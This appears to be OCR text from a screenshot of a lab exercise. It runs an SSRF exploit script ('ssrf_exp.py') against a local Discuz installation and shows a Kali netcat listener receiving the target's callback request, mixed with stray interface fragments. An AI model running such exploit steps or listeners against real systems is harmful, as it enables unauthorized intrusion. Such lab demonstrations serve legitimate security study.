 Cmder
F:\php\PHPTutorial\WWW\DiscuzX
λ python ssrf_exp.py
F:\php\PHPTutorial\WWW\DiscuzX
λ
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
Framework
root@kali:~# ping 192.168.107.1
PING 192.168.107.1 (192.168.107.1) 56(84) bytes of data.
64 bytes from 192.168.107.1: icmp_seq=1 ttl=64 time=7.38 ms
64 bytes from 192.168.107.1: icmp_seq=2 ttl=64 time=0.416 ms
^C
sublime_
--- 192.168.107.1 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1002ms
rtt min/avg/max/mdev = 0.416/3.900/7.385/3.485 ms
root@kali:~# nc -lvvp 6666
listening on [any] 6666 ...
connect to [192.168.107.141] from 192.168.107.1 [192.168.107.1] 8922
GET / HTTP/1.1
Host: 192.168.107.141:6666
Accept: */*
shell.jpg
sent 0, rcvd 59
root@kali:~#
Vulnerabi
https:/
Most Visited